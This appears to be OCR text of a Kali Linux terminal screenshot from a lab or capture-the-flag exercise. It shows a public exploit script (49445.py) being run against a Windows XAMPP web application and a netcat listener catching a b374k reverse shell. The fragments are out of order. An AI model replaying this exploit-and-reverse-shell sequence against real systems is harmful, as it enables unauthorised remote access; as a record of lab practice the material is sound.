 kali@kali: ~
文件 动作 编辑 查看 帮助
[165/2000]
Task Completed
┌──(root㉿kali)-[/home/kali/Downloads/toolandscript]
└─# nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.239] 63480
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\xampp\htdocs\omrs\images>cd /
cd /
C:\>ls
Poc sent successfully
[20/1009]
Shell called check your listiner
┌──(root㉿kali)-[/home/kali/Downloads/toolandscript/love]
└─# python3 49445.py
Start a NC listner on the port you choose above and run...
Logged in
Poc sent successfully
Shell called check your listiner
┌──(root㉿kali)-[/home/kali/Downloads/toolandscript/love]
└─#
Message from syslogd@kali at Dec 11 18:44:12 ...
kernel:[190387.071710] watchdog: BUG: soft lockup - CPU#1 stuck for 48720s! [swapper/1:0]
┌──(root㉿kali)-[/home/kali/Downloads/toolandscript/love]
└─# cd ../